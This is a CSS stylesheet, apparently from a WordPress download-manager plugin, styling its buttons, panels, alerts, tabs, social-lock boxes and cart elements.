            background: -webkit-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -o-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -ms-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8f8ff', endColorstr='#feffff',GradientType=0 );

            text-align: center;
        }
        
        .btn.wpdm-bluebox h3{
            padding: 4px 10px;
            font-size:12pt;

            margin-bottom: 0px;
             
        }
        .btn.wpdm-bluebox .cont{
           background: #ffffff;
           text-align: left;
           padding-top: 10px; 
           padding-bottom: 10px;
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;
        }
        
        .btn.wpdm-bluebox .passit{
            margin-bottom: 10px;
        }
        .btn.wpdm-bluebox .btn_outer .btn_left{
            background: #7abcff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #7abcff 0%, #60abf8 52%, #4096ee 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7abcff), color-stop(52%,#60abf8), color-stop(100%,#4096ee));
            background: -webkit-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -o-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -ms-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7abcff', endColorstr='#4096ee',GradientType=0 );
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
            padding:4px 10px;
            color: #ffffff;
            margin: 4px;
            

        }
.wpdm_icon{
    box-shadow:none;
}        

.w3eden .panel-body iframe{
    margin: 0;
}
a.btn{
    text-decoration: none !important;
}

.w3eden .popover{
    min-width: 250px;
}

.w3eden .all-locks{
    padding: 15px;
}
td.actions{
    width: 100px;
}
.actions a.btn{
    border-radius: 2px;
}

.w3eden input.input-xs{
    font-size: 8pt;
    width: 150px;
    height: 30px;
    line-height: normal;
    text-align: center;

}

.w3eden .input-group-btn .btn.wpdm_submit{
    padding: 8px 16px !important;
}

.w3eden #wp-post_content-editor-container{
    border: 0;
}
#package-content-section #insert-media-button{
    margin: 3px 0 0;
}
#package-content-section .wp-editor-tools.hide-if-no-js {
    background: #eef2f4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 10px 0;
}
.w3eden td.mceToolbar{
    border-bottom: 1px solid #dddddd !important;
}
.w3eden #post_content-html,
.w3eden #post_content-tmce{
    height: 27px;
}

a.mceButton .mceIcon, .mceAction {
    font: 400 15px/1 dashicons !important;
    text-align: left !important;
}

#package-settings-section .panel-body{
    padding: 0 !important;
}

#package-settings-section .tab-content .panel-body{
    padding: 15px !important;
}

.btn.wpdm-full-front{
    width: 100% !important;
    clear: both;
    display: block;
}

#package-settings-section .nav-tabs{
    margin: 0 !important;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 0;
    background: #fafafa;
}
#package-settings-section .nav-tabs li{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
    margin-right: 2px;
}

#package-settings-section .nav-tabs li a{
    padding: 8px 20px;
    font-size: 9pt;
    color: #777;
    font-weight: 600;
}
#package-settings-section .nav-tabs li.active a{
    color: #333333;
}
#package-settings-section .nav-tabs li:not(.active) a{
    background: rgba(0,0,0,0.03) !important;
    border: 1px solid #ddd;
}
#package-settings-section .nav-tabs li:not(.active) a:hover{
    background: rgba(0,0,0,0.06) !important;
}

#package-settings-section .tab-content{
    padding: 20px;
}

#package-settings-section td{
    vertical-align: middle;
}

.wpdm-accordion{
    border:0 !important;
}

.wpdm-accordion .panel h3{
    font-size: 10pt !important;
    border-radius: 0;
    padding: 7px 10px !important;
    border-bottom: 1px solid #D1E0E4 !important;
    font-weight: 700;
    margin-bottom: -1px;
}

.wpdm-accordion h3 .wpdmlock{
    opacity: 1 !important;
    margin-right: 10px !important;
}
.wpdm-accordion .panel{
    padding: 0;
    overflow: hidden;
    border: 1px solid #D1E0E4;
    margin-bottom: 5px !important;
}
.wpdm-accordion .panel .panel-body,
.wpdm-accordion .panel h3{
    border: 0;
    margin: 0 !important;
}


.wpdmlock + label{
    border: 2px solid #306acb;
    display: inline-block;
    float: left;
    height: 14px !important;
    margin-right: 5px;
    margin-top: 1px !important;
    width: 14px !important;
}
.panel-heading > label{  position: relative; margin: 0; }
.wpdmlock:checked + label:after{
    content: "";
    position: absolute;
    left: 2px;
    top: 3px;
    background:  #306ACB;
    width: 10px !important;
    height: 10px !important;
    z-index: 999999;
}

.fwpdmlock {
    background: #FFFFFF;
    border-color: #d2d6d8;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    margin-top: -3px;
    width: 100%;
    border-radius: 0;
}

.form-control{
    box-shadow: none !important;
}

#package-settings-section .wpdm-accordion .panel{
    margin-bottom: -2px !important;
    border-radius: 0 !important;
}


.btn.wpdm-spinner {
    background: url('../images/wpdm-settings.png') center center no-repeat;
    width: 16px;
    height: 16px;
    display: block;
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    /*border-bottom: 2px solid #2a2dcb;*/
    /*border-left: 2px solid #ffffff;*/
    /*border-right: 2px solid #c30;*/
    /*border-top: 2px solid #3dd269;*/
    /*border-radius: 100%;*/

}

 

.btn.wpdm-spin{
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -ms-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

.infoicon {
    position: absolute;
    margin-top: 10px;
    margin-left: 20px;
    background: url("[data-uri]") center center no-repeat;
    width: 16px;
    height: 16px;
}

#package-settings .form-control{
    display: inline;
}

div.tooltip.in{
    border-radius: 2px !important;
}

.dropdown-menu li{
    list-style: none !important;
}

.cat-panel > ul{
    padding-top: 10px;
}
.cat-panel ul{
    padding-left: 20px;
}
.cat-panel li{
    list-style: none;
}

.cat-panel label{
    font-weight: 400 !important;
    cursor: pointer;
}
.cat-panel {
    max-height: 200px;
    overflow: hidden;
}
.cat-panel:hover{
    overflow: auto;
}

.label-white{
    background: #ffffff !important;
    color: #222222 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

.btn-fb{
    background-color: #354C8C !important;
    border: 0 !important;
    color: #ffffff !important;
    font-size: 10px !important;
    font-weight: 700 !important;
}
.btn-fb .label-white{
    color: #354C8C !important;
}

.btn.wpdm-android { background: #8ec147; color: #ffffff !important; }
.btn.wpdm-apple { background: #777; color: #ffffff !important;; }
.btn.wpdm-behance { background: #0077ff; color: #ffffff !important;; }
.btn.wpdm-bitcoin { background: #f79012; color: #ffffff !important;; }
.btn.wpdm-buysellads { background: #c90100; color: #ffffff !important;; }
.btn.wpdm-codepen { background: #444; color: #ffffff !important;; }
.btn.wpdm-css3 { background: #0270bb; color: #ffffff; }
.btn.wpdm-delicious { background: #31a9ff; color: #ffffff !important;; }
.btn.wpdm-deviantart { background: #05cc47; color: #ffffff !important;; }
.btn.wpdm-digg { background: #0093cc; }
.btn.wpdm-dribbble { background: #ea4c89; }
.btn.wpdm-dropbox { background: #007ee5; }
.btn.wpdm-drupal { background: #0073ba; }
.btn.wpdm-email-1 { background: #35c7ed; }
.btn.wpdm-email-2 { background: #35c7ed; }
.btn.wpdm-facebook { background: #4862a3; color: #ffffff !important;; }
.btn.wpdm-flickr { background: #ff1981; }
.btn.wpdm-foursquare { background: #f04d7a; }
.btn.wpdm-git { background: #f64d27; }
.btn.wpdm-github { background: #999; }
.btn.wpdm-google { background: #3f85f4; color: #ffffff !important;; }
.btn.wpdm-google-plus { background: #dd4b39; color: #ffffff !important;; }
.btn.wpdm-html5 { background: #e54d26; }
.btn.wpdm-instagram { background: #3d6b92; }
.btn.wpdm-joomla { background: #fc8f30; }
.btn.wpdm-jsfiddle { background: #4679bd; }
.btn.wpdm-lastfm { background: #df1c23; }
.btn.wpdm-linkedin { background: #0177b5; color: #ffffff !important;; }
.btn.wpdm-linux { background: #39a6df; }
.btn.wpdm-maxcdn { background: #ff5b02; }
.btn.wpdm-medium { background: #333; }
.btn.wpdm-pagelines { background: #444; }
.btn.wpdm-paypal { background: #009cde; }
.btn.wpdm-pinterest { background: #db242c; color: #ffffff !important; }
.btn.wpdm-reddit { background: #ff4500; }
.btn.wpdm-rss { background: #fc8f55; }
.btn.wpdm-share { background: #01924b; }
.btn.wpdm-skype { background: #00aff0; }
.btn.wpdm-slideshare { background: #0679b5; }
.btn.wpdm-soundcloud { background: #ff4e00; }
.btn.wpdm-spotify { background: #84bd00; }
.btn.wpdm-stack-exchange { background: #366fb3; }
.btn.wpdm-stack-overflow { background: #07c; }
.btn.wpdm-stumbleupon { background: #ea4b24; }
.btn.wpdm-trello { background: #026aa7; }
.btn.wpdm-tumblr { background: #2c4762; }
.btn.wpdm-twitter { background: #55acee; color: #ffffff !important;; }
.btn.wpdm-vimeo { background: #44bbff; }
.btn.wpdm-vine { background: #00bf8f; }
.btn.wpdm-vk { background: #6281a3; }
.btn.wpdm-whatsapp { background: #59ac23; }
.btn.wpdm-windows { background: #00bcf2; }
.btn.wpdm-wordpress { background: #1e8cbe; }
.btn.wpdm-xing { background: #006464; }
.btn.wpdm-yahoo { background: #5210c4; }
.btn.wpdm-yelp { background: #c41200; }
.btn.wpdm-youtube { background: #d02022; }
.btn.wpdm-youtube-play { background: #d02022; }
.btn.wpdm-*:hover{
    opacity: 0.9;
}
.wpdm-social-lock{
    text-transform: none !important;
}
.wpdm-social-lock .fa{
    margin-right: 5px;
}
.pluginButtonIcon {
    left: 0;
    margin-left: -3px;
    margin-right: 5px;
    position: relative;
    vertical-align: top;
}


.btn.wpdm-btn-play{
    outline: none !important;
}
.btn.wpdm-btn-play-lg{
    font-size: 25px !important;
    padding: 12px 15px !important;
    width: 60px !important;
}
.sx_plugin-button-2x_favblue {
    background-position: 0 -42px;
}
.w3eden .nav-tabs li{
    margin-left: 0 !important;
}
.w3eden .nav-tabs li a{
    outline: none !important;
}

.ptypes li{
    padding-left: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

#wpdm-files_filter{
    padding-right: 10px;
    padding-top: 10px;
}

#wpdm-files {
    margin-bottom: 0;
}
#wpdm-files_info,
#wpdm-files_paginate{
    padding: 10px;
}


a.btn-success,
a.btn-primary,
a.btn-warning,
a.btn-danger,
a.btn-info{
    color:  #ffffff !important;
}

input.input-error{
    border: 1px solid #C93634 !important;
    color: #C93634 !important;
}
label.error{
    color: #C93634;
    font-weight: 300 !important;
    font-size: 11px !important;
}

.btn.wpdm-archive-meta .wpdm-download-link{
    padding: 5px 10px !important; margin: 0 !important; font-size: 9pt;
}
.btn.wpdm-archive-meta li{ border:0px !important;list-style: none !important;padding-right: 20px !important; }
.btn.wpdm-archive-meta li:last-child{ padding: 0 !important; max-width: 100px !important; text-align: right !important; }
.btn.wpdm-archive-meta .wpdm-download-link img{ box-shadow: none !important; height: 30px; width: auto; }
.w3eden .wpdm-file-entry{
    border: 1px solid #eeeeee;
    padding: 10px;
    border-radius: 3px;
    font-size: 9pt;
    text-align: center;
}
.w3eden .panel { box-shadow: none !important; }
.w3eden .panel .panel-heading{ font-size: 9pt; }
.w3eden .panel img,
.w3eden .wpdm-file-entry img{
    box-shadow: none;
}
.w3eden .file-ico{  padding: 20px; }
.w3eden .input-group input:not(:last-child){
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.btn-group.bootstrap-select .btn.dropdown-toggle{
    border-radius: 3px !important;
}
.w3eden label.error.valid { display: none; }
#wpdm-featured-image{
    display: block; width: 100%; height: 200px; border: 2px dashed #ddd; background: url(../images/plus.png) no-repeat center center; text-indent: -999999px;
}
label.error.valid{ display: none !important; }


/** Buttons **/

.w3eden .btn {
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    padding: 8.3px 16px;
    border-radius: 3px;
    border: 0 !important;
}
.w3eden .btn-lg {
    padding: 14px 25px;
    font-size: 14px;
}
.w3eden .btn-sm,
.w3eden .btn-xs {
    padding: 8px 10px;
    font-size: 10px;
    border-radius: 2px;
}
.w3eden .btn-xs {
    border-radius: 1.5px;
}
.w3eden .btn-xs {
    padding: 5px 8px;
}
.w3eden .btn {
    border: 0;
}
.w3eden .btn-default,
.w3eden .flat-default,
.w3eden .flat-default.btn-bordered:hover {
    background-color: #bdc3c7;
    color: #ffffff;
}
.w3eden .btn-default:hover:not(.no-hover),
.w3eden .flat-default:hover:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #cbd1d5;
    color: #ffffff;
}
.w3eden .btn-default:active:not(.no-hover),
.w3eden .flat-default:active:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a5abaf;
    color: #ffffff;
}
.w3eden .btn-primary,
.w3eden .flat-primary,
.w3eden .flat-primary.btn-bordered:hover {
    background-color: #1abc9c;
    color: #ffffff;
}
.w3eden .btn-primary:hover:not(.no-hover),
.w3eden .flat-primary:hover:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1bcead;
    color: #ffffff;
}
.w3eden .btn-primary:focus,
.w3eden .btn-primary:active:not(.no-hover),
.w3eden .flat-primary:active:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1aa484;
    color: #ffffff;
}
.w3eden .btn-success,
.w3eden .flat-success,
.w3eden .flat-success.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn-success:focus,
.w3eden .btn-success:hover:not(.no-hover),
.w3eden .flat-success:hover:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #33dd78;
    color: #ffffff;
}
.w3eden .btn-success:active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #28ae5f;
    color: #ffffff;
}
.w3eden .btn-info,
.w3eden .flat-info,
.w3eden .flat-info.btn-bordered:hover {
    background-color: #3498db;
    color: #ffffff;
}
.w3eden .btn-info:hover:not(.no-hover),
.w3eden .flat-info:hover:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #35adf5;
    border-color: #35adf5;
    color: #ffffff;
}
.w3eden .btn-info:focus,
.w3eden .btn-info:active:not(.no-hover),
.w3eden .flat-info:active:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #3386c7;
    border-color: #3386c7;
    color: #ffffff;
}
.w3eden .btn-warning,
.w3eden .flat-warning,
.w3eden .flat-warning.btn-bordered:hover {
    background-color: #e67e22;
    color: #ffffff;
}
.w3eden .btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #f18822;
    color: #ffffff;
}
.w3eden .btn-warning:focus,
.w3eden .btn-warning:active:not(.no-hover),
.w3eden .flat-warning:active:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #d26a22;
    color: #ffffff;
}
.w3eden .btn-danger,
.w3eden .flat-danger,
.w3eden .flat-danger.btn-bordered:hover {
    background-color: #e74c3c;
    color: #ffffff;
}
.w3eden .btn-danger:hover:not(.no-hover),
.w3eden .flat-danger:hover:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #ff503e;
    color: #ffffff;
}
.w3eden .btn-danger:focus,
.w3eden .btn-danger:active:not(.no-hover),
.w3eden .flat-danger:active:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #d54a3a;
    color: #ffffff;
}
.w3eden .btn-inverse,
.w3eden .flat-inverse,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #34495e;
    color: #ffffff !important;
}
.w3eden .btn-inverse:hover:not(.no-hover),
.w3eden .flat-inverse:hover:not(.no-hover),
.w3eden .flat-inverse.btn-bordered {
    background-color: #435f75;
    color: #ffffff !important;
}
.w3eden .btn-inverse:focus,
.w3eden .btn-inverse:active,
.w3eden .flat-inverse:active,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #17222e;
    color: #ffffff !important;
}
.w3eden .flat-color,
.w3eden .flat-color.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .flat-color:hover:not(.no-hover),
.w3eden .flat-color.btn-bordered {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn.no-hover:not(.flat-default) {
    color: rgba(255, 255, 255, 0.7) !important;
}
.w3eden .btn.no-hover:hover:not(.flat-default) {
    color: #ffffff !important;
}
.w3eden .btn .label{
    margin-left: 5px;
}

/** Radio Buttons **/
label.eden-checkbox,
label.eden-radio {
    font-size: 9pt;
    font-weight: 400 !important;
    line-height: 19px;
    display: block;
    clear: both;
    cursor: pointer;
}
label.eden-checkbox input[type=checkbox],
label.eden-radio input[type=radio] {
    opacity: 0;
    width: 30px;
    position: absolute;
}

label.eden-checkbox span,
label.eden-radio span {
    width: 17px;
    height: 17px;
    border: 1px solid #3498db;
    left: 0;
    display: block;
    float: left;
    margin: 1px 6px 0 0;
    border-radius: 50%;
    cursor: pointer;
    font-size: 10px;
    line-height: 14px;
    text-align: center;
    color: transparent;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.label.eden-radio:hover span,
.label.eden-checkbox:hover span{
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.w3eden.wpdm-prices fieldset{
    margin-bottom: 10px;
}
.w3eden.wpdm-prices fieldset legend{
    font-size: 10pt;
    font-weight: 900;
    margin-bottom: 7px;
}
.w3eden.wpdm-prices fieldset label{
    display: block;
    clear: both;
}

label.eden-checkbox span {
    border-radius: 0;
}

label.eden-checkbox:hover input[type=checkbox]:not(:checked) + span,
label.eden-radio:hover input[type=radio]:not(:checked) + span {
    color: #3498db;
}

label.eden-checkbox input[type=checkbox]:checked + span,
label.eden-radio input[type=radio]:checked + span {
    background: #3498db;
    color: #ffffff;
}


#cart_submit .label.label-primary{
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 8pt;
    font-weight: 400;
}

.btn-linkedin{
    background-color: #007AB9 !important;
    color:  #ffffff !important;
}
.wpdm-social-lock-box .placehold.wpdmlinkedin{
    background: #007AB9;
}
.wpdm-social-lock-box .placehold.wpdmtwitter{
    background: #4EC0FF;
}

.wpdm-social-lock-box .placehold.wpdmfacebook{
    background: #48649F;
}
.wpdmslb-facebookshare,
.wpdmslb-tweet,
.wpdmslb-facebooklike{
    margin-left: 3px;
}


.w3eden .wpdm-social-lock-box .IN-widget a span:first-child{
    height: 20px;padding: 1px !important;
}
.w3eden  .wpdm-social-lock-box .IN-widget a span:last-child{
    width: 42px;overflow: hidden;border-radius: 2px;height: 20px;
    text-transform: uppercase;
    font-family: Montserrat, segoe ui, Arial, sans-serif;

}



.wpdm-social-lock-box .placehold:hover,
.wpdm-social-lock-box:hover .placehold{
    transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transform: translateX( -100% ) rotateY( -180deg );
    -webkit-transform:  translateX( -100% ) rotateY( -180deg );
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover {
    border: 1px solid #cccccc;
    box-shadow: 0 0 2px rgba(0,0,0,0.2);
    transition: all 300ms ease-in-out;
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover *:not(.placehold){
    opacity: 1;
}
.wpdm-social-lock-box a.btn.wpdm-download-button{
    margin-left:-10px;
    margin-top:-10px;
    height: 45px;
    line-height:27px;
    width: 150px;
    opacity:1 !important;
    font-size: 13pt;
    letter-spacing:1px;
}
.wpdm-download-link .fa-download,
.wpdm-download-link .fa-icon-left{
    margin-right: 5px;
}
.w3eden .fa-play{
    margin: 0 !important;
}

.w3eden .alert.alert-info:before {
    background: #5bc0de none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-info{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-info, .alert.alert-info *{
    color: #5bc0de !important;
}

.w3eden .alert.alert-success:before {
    background: #63B76C none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f058";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-success{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-success, .alert.alert-success *:not(.btn){
    color: #63B76C !important;
}


.w3eden .alert.alert-danger:before {
    background: #e74c3c none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f057";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-danger{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-danger, .alert.alert-danger *:not(.btn){
    color: #e74c3c !important;
}


.w3eden .alert.alert-warning:before {
    background: #e67e22 none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-warning{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-warning, .alert.alert-warning *{
    color: #e67e22 !important;
}

.w3eden .panel {
    box-shadow: none;
}
.w3eden .panel-group .panel-heading + .panel-collapse > .panel-body,
.w3eden .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ecf0f1;
}
.w3eden .panel-group .panel-footer {
    border-top: 0;
}
.w3eden .panel-footer {
    background: #f2f5f7;
    border-top: 1px solid #D2D6D8;
    font-size: 9pt;
}
.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ecf0f1;
}
.w3eden .panel-default {
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading {
    color: #2c3e50;
    background-color: #ecf0f1;
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading .badge {
    color: #ecf0f1;
    background-color: #2c3e50;
}
.w3eden .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #D2D6D8;
}
.w3eden .panel-primary {
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.w3eden .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #2c3e50;
}
.w3eden .panel-success {
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading {
    color: #ffffff;
    background-color: #18bc9c;
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading .badge {
    color: #18bc9c;
    background-color: #ffffff;
}
.w3eden .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #18bc9c;
}
.w3eden .panel-info {
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading {
    color: #ffffff;
    background-color: #3498db;
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #3498db;
}
.w3eden .panel-info > .panel-heading .badge {
    color: #3498db;
    background-color: #ffffff;
}
.w3eden .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #3498db;
}
.w3eden .panel-warning {
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading {
    color: #ffffff;
    background-color: #f39c12;
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading .badge {
    color: #f39c12;
    background-color: #ffffff;
}
.w3eden .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #f39c12;
}
.w3eden .panel-danger {
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading {
    color: #ffffff;
    background-color: #e74c3c;
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading .badge {
    color: #e74c3c;
    background-color: #ffffff;
}
.w3eden .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e74c3c;
}
.w3eden #lock-options .btn.wpdm-accordion .panel{
    padding: 0 !important;
    border: 0 !important;
    margin-bottom: 1px !important;
    border-radius: 0 !important;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading label{
    margin: 0 !important;
    line-height: 18px;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading{
    border-radius: 0 !important;
}

.w3eden .ptypes li{
    list-style: none !important;
    padding: 0 !important;
}

.w3eden .btn .filter-option {  background: transparent none repeat scroll 0 0 !important;  }

.w3eden #xfilelist input.input-sm{ height: 31px !important; }
.w3eden #xfilelist .panel-footer.footer-info{ font-family: Courier, monospace; font-size: 9pt; text-align: center; background: #fafafa; }
.w3eden #xfilelist .panel-heading{ font-family: Montserrat, serif; font-weight: 400; font-size: 8pt; padding-top: 0 !important; padding-bottom: 0; line-height: 40px; height: 40px; overflow: hidden; word-break: break-all; }
.w3eden .wpdm-filelist thead{ display: none; }
.w3eden .wpdm-filelist td{ border-left: 0; border-right: 0; border-top: 1px solid #ffffff !important; border-bottom: 0 !important; background: rgba(0,0,0,0.03) !important; vertical-align: middle !important; }
.w3eden .wpdm-filelist{ border: 0 !important; }
.w3eden .wpdm-frontend-tabs a{ font-size: 14px !important; }

.w3eden .wpdm-frontend-tabs a.btn{
    border-left: 1px solid rgba(255,255,255,0.15) !important;
    border-right: 1px solid rgba(0,0,0,0.15) !important;
    border-bottom: 1px solid rgba(0,0,0,0.15) !important;
}
.w3eden .wpdm-frontend-tabs{
    border-bottom: 4px solid #1abc9c !important;
    border-radius: 3px;
    background: #34495e;
    overflow: hidden;
}
.w3eden .nav-tabs.wpdm-frontend-tabs a:focus,
.w3eden .nav-tabs.wpdm-frontend-tabs a:active,
.w3eden .nav-tabs.wpdm-frontend-tabs li.active a,
.w3eden .nav-tabs.wpdm-frontend-tabs a.active{
    background: #1abc9c !important;
    border: 0 !important;
}
.w3eden .wpdm-frontend-tabs a{
    color: #ffffff !important;
    border-radius: 0 !important;
    font-family: Montserrat, "segoe ui", serif;
    text-transform: uppercase;
    font-size: 9pt !important;
    font-weight: 900;
    border: 0 !important;
    line-height: 20px !important;
}
.w3eden .wpdm-frontend-tabs a:hover{
    background: rgba(26, 188, 156, 0.69) !important;
}
.w3eden i.fa[rel=del], .w3eden i.fa[rel=undo]{ cursor: pointer; }
.w3eden .well{
    box-shadow: none;
    border: 0;
    font-style: normal;
}
#wpdm-pf #title{
    border-radius: 3px;
}

.wpdmpp-price-variations .fieldset-contents{
    padding: 10px;
}
.g-recaptcha > div > div{
    width: 100% !important;
}
.w3eden .panel-footer .page-numbers {
    border: 1px solid;
    border-radius: 500px;
    display: inline-block;
    font-size: 10px;
    font-weight: 900;
    height: 20px;
    line-height: 18px;
    text-align: center;
    width: 20px;
}

 

.panel .panel-heading:nth-child(n+2){
    border-radius: 0 !important;
    border-top: 1px solid #dddddd !important;
}
#currentfiles .panel-heading{
    border-top: 0 !important;
}
div.list-group.pm-list{ margin-bottom: 0 !important; }
div.list-group.pm-list .list-group-item{ cursor: pointer !important; }
.panel .panel-heading{  font-family: Montserrat, "segoe ui", serif !important; font-size: 12pt;  }
#payment_form label{ font-size: 9pt; }
.wpdm_cart .cart_item_title a,.wpdm_cart .cart-total *{ font-weight:  900; }
